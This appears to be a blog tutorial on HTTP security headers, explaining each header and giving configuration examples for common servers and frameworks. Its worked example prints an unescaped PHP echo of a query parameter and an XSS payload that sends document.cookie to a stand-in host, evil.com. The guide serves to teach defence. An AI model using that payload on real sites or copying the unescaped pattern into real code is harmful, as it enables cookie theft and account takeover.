Ever notice how the most effective security measures are often the ones you don’t see? HTTP security headers work silently in the background of your web application, providing critical protection against many common attacks. Yet, despite being relatively easy to implement, they’re frequently overlooked by developers building their first apps.
Let’s explore why secure headers matter and how to implement them properly in your web application.
What Are HTTP Security Headers?
HTTP headers are key-value pairs sent in HTTP responses from your server to the client’s browser. While most headers control how content is presented or transferred, security headers specifically tell the browser how to behave from a security perspective when handling your site’s content.
Think of them as a set of instructions that say, “Hey browser, here’s how I want you to protect my users while they interact with my app.”
Why Security Headers Matter
You might wonder why we need these headers when we’re already implementing other security measures. The answer is defense in depth—multiple layers of security controls working together.
Consider this scenario: An attacker manages to inject a malicious script into your application (perhaps through a third-party library with a vulnerability). Without proper security headers:
- The script could communicate with malicious servers
- It could read cookies and session data
- It might manipulate your DOM in dangerous ways
- The browser would happily execute everything without restriction
Security headers give you a second line of defense by restricting what browsers will allow, even if content somehow gets injected into your application.
Essential Security Headers You Should Implement
1. Content-Security-Policy (CSP)
The Content Security Policy header is arguably the most powerful security header available. It lets you define approved sources of content that the browser is allowed to load.
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-scripts.com; img-src 'self' https://trusted-images.com; style-src 'self' https://trusted-styles.com;
This example tells the browser:
- By default, only load resources from my own domain
- Only run scripts from my domain and trusted-scripts.com
- Only load images from my domain and trusted-images.com
- Only use CSS from my domain and trusted-styles.com
Why it matters: CSP is your primary defense against Cross-Site Scripting (XSS) attacks. Even if an attacker manages to inject malicious code into your page, the browser will refuse to execute it if it violates your CSP rules.
Implementation impact: CSP can be challenging to implement on existing applications since it might break functionality. Start with a permissive policy in report-only mode (Content-Security-Policy-Report-Only) to monitor violations before enforcing restrictions.
2. X-Content-Type-Options
This simple header prevents browsers from MIME-sniffing a response away from the declared content type.
X-Content-Type-Options: nosniff
Why it matters: Without this header, browsers might try to “guess” the content type of downloaded resources, potentially treating non-executable files as executable. This can lead to unexpected code execution if an attacker uploads a malicious file that appears harmless.
Implementation impact: This header has virtually no downside and should be enabled on all sites.
3. Strict-Transport-Security (HSTS)
The HSTS header tells browsers to only access your site over HTTPS, even if the user tries to use HTTP.
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
This example enforces HTTPS for one year, includes all subdomains, and suggests the domain for the browser’s HSTS preload list.
Why it matters: HSTS prevents downgrade attacks and SSL stripping, where attackers try to force users from secure HTTPS connections to insecure HTTP connections where traffic can be intercepted.
Implementation impact: Only enable this after ensuring your site is fully functional over HTTPS, including all subdomains if you include that directive.
4. X-Frame-Options
This header helps prevent your site from being embedded in frames on other domains, protecting against clickjacking attacks.
X-Frame-Options: DENY
Options include:
DENY: Prevents any domain from framing your siteSAMEORIGIN: Allows only your own domain to frame your siteALLOW-FROM https://trusted-site.com: Allows a specific site to frame yours (deprecated in favor of CSP frame-ancestors)
Why it matters: Without this protection, attackers can create invisible frames containing your site and trick users into clicking buttons or submitting forms they can’t see.
Implementation impact: If your application needs to be embedded in frames on other domains, you’ll need to carefully configure this header to allow specific trusted domains.
5. X-XSS-Protection
This header enables built-in browser XSS filtering capabilities:
X-XSS-Protection: 1; mode=block
Why it matters: While somewhat superseded by CSP, this header provides a basic level of XSS protection for older browsers.
Implementation impact: This header has minimal impact and is generally safe to enable, though modern applications should focus more on strong CSP implementation.
6. Referrer-Policy
Controls how much referrer information is included with requests:
Referrer-Policy: strict-origin-when-cross-origin
Common options include:
no-referrer: No referrer information is sentsame-origin: Full URL for same-origin requests, nothing for cross-originstrict-origin: Only sends origin (not full URL path/query) for HTTPS→HTTPS, nothing for HTTPS→HTTP
Why it matters: Without this header, your application might leak sensitive information in URLs (like session tokens or personal data) to third-party sites.
Implementation impact: Consider what third-party services need referrer information from your site and configure accordingly.
7. Permissions-Policy
This newer header (formerly Feature-Policy) allows you to control which browser features and APIs can be used in your application:
Permissions-Policy: camera=(), microphone=(), geolocation=(self), payment=()
This example disables camera and microphone access entirely, only allows geolocation on your own domain, and disables payment API access.
Why it matters: This header reduces your attack surface by explicitly declaring which potentially sensitive browser features your application needs.
Implementation impact: You’ll need to identify which browser features your application legitimately uses and enable only those.
Real-World Example: The Secure Headers Difference
Let’s look at a simple vulnerability and how security headers mitigate it:
Imagine your application has a search feature that displays user queries back to them:
<p>Search results for: <?php echo $_GET['query']; ?></p>
Without proper escaping, an attacker could inject:
"><script>document.location='https://evil.com/steal?cookie='+document.cookie</script>
This would render as:
<p>Search results for: "><script>document.location='https://evil.com/steal?cookie='+document.cookie</script></p>
The script would execute, sending the user’s cookies to the attacker.
How headers help:
- With
Content-Security-Policy: default-src 'self', the browser would block the script from sending data to evil.com - With
X-Content-Type-Options: nosniff, the browser won’t interpret content in unexpected ways - With proper HttpOnly cookie settings, JavaScript couldn’t access sensitive cookies anyway
While fixing the underlying XSS vulnerability is crucial, security headers provide critical additional protection.
Implementing Security Headers in Different Environments
Apache (.htaccess or httpd.conf)
<IfModule mod_headers.c>
Header set Content-Security-Policy "default-src 'self';"
Header set X-Content-Type-Options "nosniff"
Header set X-Frame-Options "DENY"
Header set X-XSS-Protection "1; mode=block"
Header set Strict-Transport-Security "max-age=31536000; includeSubDomains"
Header set Referrer-Policy "strict-origin-when-cross-origin"
</IfModule>
Nginx (nginx.conf)
add_header Content-Security-Policy "default-src 'self';" always;
add_header X-Content-Type-Options "nosniff" always;
add_header X-Frame-Options "DENY" always;
add_header X-XSS-Protection "1; mode=block" always;
add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
add_header Referrer-Policy "strict-origin-when-cross-origin" always;
Express.js (Node.js)
Using the Helmet package, which is the recommended approach:
const express = require('express');
const helmet = require('helmet');
const app = express();
// Use helmet with default settings
app.use(helmet());
// Or configure specific headers
app.use(helmet({
contentSecurityPolicy: {
directives: {
defaultSrc: ["'self'"],
scriptSrc: ["'self'", 'trusted-scripts.com'],
},
},
referrerPolicy: { policy: 'strict-origin-when-cross-origin' },
}));
Django (Python)
Django has built-in middleware for many security headers:
# settings.py
MIDDLEWARE = [
# ...
'django.middleware.security.SecurityMiddleware',
# ...
]
# Security header settings
SECURE_CONTENT_TYPE_NOSNIFF = True
SECURE_BROWSER_XSS_FILTER = True
X_FRAME_OPTIONS = 'DENY'
SECURE_HSTS_SECONDS = 31536000
SECURE_HSTS_INCLUDE_SUBDOMAINS = True
SECURE_HSTS_PRELOAD = True
SECURE_REFERRER_POLICY = 'strict-origin-when-cross-origin'
# For CSP, you might need django-csp
CSP_DEFAULT_SRC = ("'self'",)
CSP_SCRIPT_SRC = ("'self'", 'trusted-scripts.com')
Ruby on Rails
Rails has built-in support for many security headers:
# config/initializers/security_headers.rb
Rails.application.config.action_dispatch.default_headers = {
'X-Frame-Options' => 'DENY',
'X-XSS-Protection' => '1; mode=block',
'X-Content-Type-Options' => 'nosniff',
'Strict-Transport-Security' => 'max-age=31536000; includeSubDomains',
'Referrer-Policy' => 'strict-origin-when-cross-origin'
}
# For CSP, consider using the secure_headers gem
PHP (without a framework)
<?php
header("Content-Security-Policy: default-src 'self';");
header("X-Content-Type-Options: nosniff");
header("X-Frame-Options: DENY");
header("X-XSS-Protection: 1; mode=block");
header("Strict-Transport-Security: max-age=31536000; includeSubDomains");
header("Referrer-Policy: strict-origin-when-cross-origin");
?>
Testing Your Security Headers
Once implemented, you should validate your headers using tools like:
- Mozilla Observatory – Comprehensive security header analysis
- SecurityHeaders.com – Grades your site’s security headers
- CSP Evaluator – Specifically for testing CSP configurations
Aim for an A+ rating from these tools, but understand that some recommendations might need to be balanced against your application’s specific requirements.
Common Pitfalls and Challenges
Overly Restrictive CSP
A strict CSP can break functionality, especially:
- Inline scripts and styles (common in many frameworks)
- Third-party integrations (analytics, advertising, embeds)
- Legacy code that uses unsafe JavaScript practices
Solution: Start with CSP in report-only mode to identify violations before enforcement. Consider using nonces or hashes for trusted inline scripts instead of using the dangerous unsafe-inline.
Not Updating HSTS Settings Carefully
Once HSTS is set with a long duration, browsers will refuse HTTP connections for that period. If you need to disable HTTPS for some reason, your site becomes inaccessible.
Solution: Start with a short max-age (like 300 seconds) while testing, and increase it gradually.
Conflicting Security Headers
Sometimes different parts of your infrastructure might set conflicting headers (e.g., both your application code and your web server).
Solution: Audit all layers of your stack to ensure consistent header implementation.
Breaking Legitimate Iframe Usage
Setting X-Frame-Options: DENY prevents your site from being embedded anywhere, which might break legitimate use cases.
Solution: Use SAMEORIGIN or, preferably, the more flexible CSP frame-ancestors directive to allow specific trusted domains.
Security Headers for Mobile Applications
If you’re developing APIs for mobile apps, security headers still matter:
- Protect your API endpoints with the same headers to prevent browser-based attacks when those endpoints are accessed directly.
- Set appropriate CORS headers for your API endpoints to control which web applications can access them.
- Consider adding custom headers for API versioning and mobile app authentication to help prevent unauthorized access.
Balancing Security and Functionality
Implementing security headers shouldn’t break your application’s core functionality. Here’s a balanced approach:
- Start permissive and tighten gradually – Begin with report-only modes and basic protections, then increase restrictions as you validate that everything works.
- Test across browsers – Security header support varies between browsers, so test on multiple platforms.
- Monitor for problems – Use your application’s error reporting to identify issues caused by header restrictions.
- Document exceptions – If you need to make security compromises, document why they’re necessary and what compensating controls you’ve implemented.
Conclusion
Security headers represent one of the most efficient security investments you can make—relatively easy to implement with significant security benefits. They form a critical second line of defense that protects users even when other security controls fail.
For a new application, start with these minimal recommendations:
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Strict-Transport-Security: max-age=31536000; includeSubDomains
Referrer-Policy: strict-origin-when-cross-origin
Then progressively implement a Content Security Policy as you understand your application’s requirements better.
Remember that security headers are just one part of a comprehensive security strategy. They work best alongside secure coding practices, regular updates, proper authentication mechanisms, and the other security practices we’ve discussed in this guide.